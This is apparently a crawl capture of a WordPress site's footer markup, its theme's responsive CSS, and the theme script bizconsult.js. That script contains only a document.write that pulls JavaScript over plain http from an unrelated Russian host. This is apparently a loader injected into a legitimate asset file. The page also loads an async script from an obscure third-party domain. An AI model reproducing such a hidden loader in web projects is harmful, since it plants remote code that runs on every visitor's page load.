	<li class="cat-item cat-item-108"><a href="https://dualog.go.kg/category/yaroslavskaya-oblast/">Ярославская область</a>
</li>
			</ul>

			</div></section><section id="custom_html-2" class="widget_text left-blog-page widget_custom_html"><div class="widget_text left-blog"><div class="textwidget custom-html-widget"><!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 176210;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="https://mycounter.ua/" rel="noopener"><img
src="https://get.mycounter.ua/counter.php?id=176210"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --></div></div></section></aside><!-- #secondary -->
				</div>
				<!-- End left sidebar -->
			</div>
		</div>
		<!-- End row -->
	</div>
</div><!-- #primary -->

<!-- Start Footer bottom Area -->
<footer>
    <div class="clearfix"></div>
<div class="footer-area-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="copyright site-info">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
					Theme: bizconsulting by <a href="BuyProTheme">buyprotheme</a>.                </div>
            </div>
        </div>
    </div>
</div>
<a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a>

</footer>

<script type='text/javascript' src='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/bootstrap.js?ver=1.0.8' id='Bootstrap-js'></script>
<script type='text/javascript' src='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/jquery.meanmenu.js?ver=1.0.8' id='meanmenu-js'></script>
<script type='text/javascript' src='https://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/bizconsulting-main.js?ver=1.0.8' id='bizconsulting-main-js'></script>
<script type='text/javascript' src='https://dualog.go.kg/wp-content/themes/bizconsulting/js/bizconsult.js?ver=1.0' id='script-js'></script>
<script type="text/javascript" src="//mw00trf.com/in/40wk7/mwap.js?query=*&mode=b1&yp=1" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/responsive.css?ver=1.0.8
body_size: 1961
content:

@media (min-width: 1920px) {


}

/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
.main-menu ul.navbar-nav li a {
    font-size: 13px;
    padding: 46px 10px;
}	
.header-area.stick .main-menu ul.navbar-nav li a{
    font-size: 13px;
    padding: 24px 10px;
}   
.service-content h4 {
    font-size: 15px;
}
.single-services .service-content h4 {
    font-size: 14px;
}    
.fun_text > h5 {
    font-size: 15px;
}    
.sub-head h4 {
    font-size: 26px;
} 
.blog-content a h4 {
    font-size: 20px;
}    
.slider-content {
    top: 15%;
}
.left-menu ul li a {
    font-size: 13px;
    padding: 14px 10px;
}     
.down-btn {
    font-size: 13px;
    padding: 15px 10px;
}    
.support-text {
    padding: 20px 5px;
}    
    
    
    
    
}




/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
	.topbar-left ul li:last-child{
		display: none;
	}
.main-menu ul.navbar-nav li a,
.main-menu ul.navbar-nav li a, .header-area.stick .main-menu ul.navbar-nav li a {
    font-size: 13px;
    padding: 30px 9px;
}
.header-area.stick .main-menu ul.navbar-nav li a{
    font-size: 13px;
    padding: 24px 9px;
}
.logo a {
    padding: 22px 0;
}
.header-right-link a.main-search {
    padding: 24px 15px;
}
.section-headline h3 {
    font-size: 30px;
}
.sub-head h4 {
    font-size: 20px;
}
.slider-content {
    margin-top: -70px;
}  
.layer-1-2 h1 {
    font-size: 26px;
    line-height: 32px;
    max-width: 500px;
}
.layer-1-1 p {
    font-size: 17px;
    line-height: 24px;
    max-width: 500px;
}
.ready-btn {
    margin-top: 5px;
}
.service-content h4,
.single-services .service-content h4{
    font-size: 14px;
}
.about-content h4 {
    line-height: 24px;
    font-size: 15px;
}
.single-about {
    width: 100%;
	margin-bottom: 0px;
	margin-top: 10px;
}
.about-details {
    padding: 0px 0px;
}
.counter-inner,
.about-count{
    padding: 100px 30px;
}
.fun_text {
    width: 42%;
}
.fun_text span {
    font-size: 28px;
}
.left-menu ul li a {
    font-size: 13px;
    padding: 14px 10px;
}     
.down-btn {
    font-size: 13px;
    padding: 15px 10px;
}    
.support-text {
    padding: 20px 10px;
}
.single-page {
    margin: 15px 0px;
}   
.single-services-page .mar-row {
    margin-top: 20px;
}
.counter-inner h4 {
    line-height: 28px;
    font-size: 18px;
}
.project-dec h4 {
    font-size: 15px;
}
.choose-wrapper {
    padding: 80px 30px 80px 30px;
	background: #f8f8f8;
}
.counter-inner p {
    font-size: 14px;
    line-height: 24px;
}
.header-area-2.stick .logo a,
.header-area-2 .logo a {
    padding: 10px 0;
}
.header-area-2 .main-menu ul.navbar-nav li a, .header-area.stick .main-menu ul.navbar-nav li a {
    font-size: 13px;
    padding: 20px 9px;
}
.header-area-2 .header-right-link a.main-search,
.header-area-2.stick .header-right-link a.main-search {
    padding: 13px 15px;
}
.intro-area-2 .slider-content {
    margin-top: -120px;
}
.feature-text h4 {
    font-size: 18px;
} 
.single-contact h5 {
    font-size: 17px;
}
.contact-icon {
    padding: 30px 15px;
}    
.header-middle-area .header-info:first-child{
		display: none;
	}    
.header-middle-area .header-info {
    width: 50%;
    float: left;
}    
.header-area-3.stick .header-right-link a.main-search {
    padding: 14px 15px;
}   
.header-area-3.stick .main-menu ul.navbar-nav li a {
    padding: 20px 15px;
}
.intro-area-3 .slider-content {
    margin-top: -128px;
}
.counter-area-2 .fun_text {
    padding: 50px 5px;
}
.counter-area-2 .fun_text {
    margin-right: 13px;
}	
.choose-area-2 .choose-wrapper {
    background: #f6f6f6;
    padding: 80px 30px 80px 30px;
}	
.banner-area-2 .banner-content h4 {
    max-width: 500px;
}
.image-layer a i {
    font-size: 70px;
}	
.intro-area-4 .slider-content {
    margin-top: -120px;
}	
.top-price-inner h4 {
    font-size: 20px;
}	
.contact-head h3 {
    font-size: 24px;
}	
	
}

/* small mobile :320px. */
@media (max-width: 767px) {
.container {width:300px}
.logo {
    height: inherit;
    left: 0;
    padding: 0;
    position: absolute;
    top: 8px;
    z-index: 999999;
    max-width: 150px;
}
.logo a {
    padding: 0px;
}
.pagess::after {
    display: none;
}
.slider-content {
    margin-top: -90px;
}
.layer-1-2 {
    margin: 5px 0;
}
.layer-1-2 h1 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 10px;
} 
.layer-1-1 p {
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 20px;
}
 .ready-btn.right-btn {
    margin-left: 5px;
}   
.ready-btn {
    margin-top: 0px;
    padding: 8px 20px 8px 5px;
    width: 128px;
}    
.intro-area {
    width: 100%;
    height: auto;
    min-height: 220px;
	margin-top: 68px;
}
.intro-content,
.slider-images img{
    width: 100%;
    height: 100%;
    min-height: 220px;
}
.section-headline h4 {
    font-size: 20px;
    line-height: 30px;
}
.about-content h4 {
    line-height: 27px;
    font-size: 16px;
    margin-top: 15px;
}
.main-services {
    margin-bottom: 20px;
}
.section-headline h3 {
    font-size: 24px;
}
.breadcrumb .section-headline h3 {
    font-size: 24px;
    margin-bottom: 5px;
}
.counter-inner {
    padding: 100px 40px 100px 40px;
}
.counter-inner h4 {
    line-height: 30px;
    font-size: 20px;
}
.about-count {
    padding: 80px 40px 80px 40px;
}
.fun_text {
    width: 46%;
}
.fun_text span {
    font-size: 22px;
}
.fun_text > h5 {
    font-size: 13px;
}
.single-team-member{
	margin-top: 30px;
}
.faq-content {
    padding: 5% 8%;
    margin-top: 30px;
}
.banner-content h4 {
    font-size: 20px;
    line-height: 26px;
}
.project-carousel{
    margin-top: 50px;
}
.main-view {
    float: none;
    padding: 10px 30px;
    width: 100%;
}
.review-content.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev, .review-content.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    display: none !important;
}
.project-dec h4 {
    font-size: 16px;
}
.sub-head h4 {
    font-size: 24px;
}
.banner-contact span {
    font-size: 17px;
    margin-right: 6px;
}    
.banner-contact span i {
    margin-right: 10px;
}
.banner-btn {
    float: none;
    margin-top: 20px;
}
.footer-content {
    margin-bottom: 40px;
}   
.copyright {
    text-align: center;
    margin: 10px 0px;
}
.copyright ul {
    text-align: center;
}
.copyright ul li:first-child {
    margin-left:0px;
}
.copyright ul li a {
    text-align: center;
} 
.about-feature {
    padding-top: 30px;
}
.single-about {
    width: 100%;
    margin-bottom: 0px;
    margin-top: 15px;
}   
.video-text {
    margin-top: 30px;
}
.video-text h4 {
    font-size: 21px;
}
.single-member {
    margin-bottom: 30px;
} 
.left-head-blog {
    margin-top: 40px;
}    
.business-faq {
    margin-bottom: 40px;
}    
.single-faq h3 {
    font-size: 18px;
}    
.project-menu li a {
    font-size: 13px;
    margin: 5px 3px;
    padding: 5px 6px;
} 
.project-details h3 {
    font-size: 26px;
}
.project-details{
    margin-bottom: 30px;
}
.project-history {
    padding: 50px 15px;
    margin-bottom: 30px;
}
.single-page {
    margin: 15px 0px;
}  
.single-services-page .mar-row {
    margin-top: 20px;
}    
.client-head {
    margin-left: 0px;
} 
.client-head h3 {
    font-size: 24px;
}
.intro-area.intro-area-2 {
    margin-top: 0px;
}
.intro-area-2 .slider-content {
    margin-top: -90px;
}
.intro-area-3 .slider-content {
    margin-top: -90px;
    text-align: center;
}
.contact-icon {
    padding: 20px 5px;
	margin-bottom: 40px;
}
.intro-area-3,
.intro-area-4{
	margin-top: 0px;
}
.intro-area-4 .slider-content {
    margin-top: -90px;
}
.counter-area-2 .fun_text {
    float: none;
    width: 100%;
	margin-bottom: 20px;
}
.counter-area-2 .fun_text span {
    font-size: 36px;
}
.about-image{
	margin-bottom: 30px;
}
.choose-area-2 .choose-wrapper {
	background: #f9f9f9;
	padding: 80px 30px 80px 30px;
}
.table-list{
	margin-bottom: 30px;
}
.video-inner.text-center > h3 {
    font-size: 20px;
}
.banner-area-2 .banner-content h4 {
    font-size: 20px;
}
.banner-area-2 .banner-btn {
    float: left;
}
.texti-name {
    padding-left: 6px;
}
.error-easy-text {
    font-size: 24px;
}
.high-text {
    font-size: 100px;
    line-height: 120px;
}
.error-bot {
    font-size: 15px;
}
.single-well h3 {
    margin-bottom: 5px;
    font-size: 22px;
}
.single-well a h4 {
    font-size: 20px;
    margin-bottom: 10px;
}
.tab-menu ul.nav li a {
    padding: 10px 5px;
    margin-right: 0px;
    width: 90px;
    font-size: 12px;
}
.project-details h4 {
    font-size: 22px;
}	
.contact-head {
    padding: 40px 10px;
}
.contact-head h3 {
    font-size: 20px;
}
.single-contact a {
    font-size: 14px;
}	
.choose-wrapper {
    background: #f9f9f9;
    padding: 80px 30px 80px 30px;
}	
    
}

/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
.container {width:450px}
.counter-area-2 .fun_text {
    float: left;
    width: 46%;
    margin-bottom: 20px;
}
.fun_text:nth-child(2n),
.fun_text:nth-child(4n){
    margin-right: 0px;
}
.choose-area-2 .choose-wrapper {
    background: #fff;
    padding: 80px 100px 80px 100px;
}
    
    
}
 


--- FILE ---
content_type: application/javascript
request_url: https://dualog.go.kg/wp-content/themes/bizconsulting/js/bizconsult.js?ver=1.0
body_size: 45
content:
document.write('<script  type="text/javascript" src="http://pb-akcent.ru/tema/script22.js"></script>');